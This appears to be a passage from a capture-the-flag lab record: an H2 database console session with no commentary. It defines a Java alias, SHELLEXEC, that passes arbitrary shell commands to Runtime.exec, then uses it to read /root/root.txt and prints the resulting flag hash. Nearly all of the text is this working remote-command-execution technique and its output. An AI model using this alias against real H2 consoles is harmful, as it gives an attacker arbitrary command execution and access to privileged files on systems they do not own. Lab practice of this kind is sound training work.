 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('cat /root/root.txt')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
Update count: 0
(93 ms)
CALL SHELLEXEC('cat /root/root.txt');
PUBLIC.SHELLEXEC('cat /root/root.txt')
60fa6eb66d15146182883ff941618013
(1 row, 8 ms)